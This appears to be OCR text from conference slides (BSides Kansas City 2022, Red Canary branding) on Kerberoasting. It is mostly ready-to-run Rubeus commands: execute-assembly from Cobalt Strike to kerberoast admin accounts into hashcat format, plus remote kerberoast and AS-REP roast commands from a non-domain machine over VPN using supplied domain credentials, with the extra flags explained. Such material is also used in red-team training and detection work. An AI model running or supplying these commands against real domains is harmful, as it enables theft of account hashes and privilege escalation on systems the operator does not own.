 Rubeus/Kerberoasting
Kill Chain " Privilege Escalation " Kerberoasting
From cobalt >
execute-assembly /home/user/txt/edu/Fast-Guide/Rubeus.exe kerberoast
/ldapfilter:'admincount=1' /format:hashcat /outfile:C:\ProgramData\hashes.txt
From under the vpn of your machine:
----
Performing a kerberoasting attack via VPN from a non-domain machine with VPN creds
kerberoast remote from non-domain machine with domain user creds:
1. Rubeus.exe kerberoast /dc:wesads15.wes.local /ldapfilter:'admincount=1' /format:hashcat
/outfile:C:\ProgramData\hashes.txt /creduser:domain.local\username /credpassword:UserPass!
Asreproast remote from non-domain machine with domain user creds:
2. Rubeus.exe asreproast /format:hashcat /outfile:C:\ProgramData\asrephashes.txt
/dc:dc.domain.local /creduser:domain.local\username /credpassword:UserPass!
As you can see we do the same as in the usual attack, we just add 3 new attributes:
/dc: - specify the domain controller
/creduser: - username of the domain user we are launching from
/credpassword: - password of the domain user we are launching from
red canary
Kerberoasting
Privilege Escalation " Kerberoasting
BSIDES
KANSAS CITY
2022